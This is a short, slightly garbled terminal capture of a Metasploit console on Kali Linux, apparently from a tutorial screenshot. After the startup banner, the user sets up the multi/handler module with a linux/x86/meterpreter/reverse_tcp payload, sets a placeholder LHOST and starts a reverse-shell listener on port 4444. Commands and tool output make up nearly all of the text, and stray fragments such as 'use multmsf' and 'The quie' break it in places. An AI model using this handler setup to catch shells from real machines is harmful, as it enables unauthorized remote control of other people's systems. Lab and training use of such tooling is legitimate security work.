 root@kali:/var/www# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
-- type 'go_pro' to launch it now.
       =[ metasploit v4.9.2-2014043001 [core:4.9 api:1.0] ]
+ -- --=[ 1304 exploits - 779 auxiliary - 221 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops      ]
use multmsf > use multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse tcp
msf exploit(handler) > set LHOST IP
LHOST => IP
The quie
msf exploit(handler) > exploit
[-] Handler failed to bind to IP :4444
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...